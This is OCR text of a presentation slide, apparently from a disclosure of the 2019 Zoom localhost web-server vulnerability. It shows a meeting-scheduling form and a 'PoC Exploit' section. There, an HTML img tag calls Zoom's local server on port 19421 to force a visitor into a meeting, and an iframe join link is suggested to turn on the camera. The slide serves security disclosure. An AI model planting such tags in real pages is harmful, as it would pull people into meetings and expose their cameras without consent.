 Schedule a Meeting
Topic
Jonathan Leitschuh's Zoom Meeting
Date
7/ 6/2019 11:00 PM to 7/ 6/2019 11:30 PM
Time Zone
(GMT-04:00) Eastern Time (US and Canada)
Recurring meeting
Video
Host On Off Participants On Off
Audio
Telephone Computer Audio Telephone and Computer Audio
Dial in from United States Edit
Options
Require meeting password
Advanced Options
Calendar
iCal Google Calendar Outlook Other Calendars
Cancel Schedule
PoC Exploit
<img
src="http://localhost:19421/lau
nch?action=join&confno=49246875
7"/>
OR if you want the video camera activated,
just embed a Zoom join link in your site with
an iframe.
<iframe
src="https://zoom.us/j/49246875
7"/>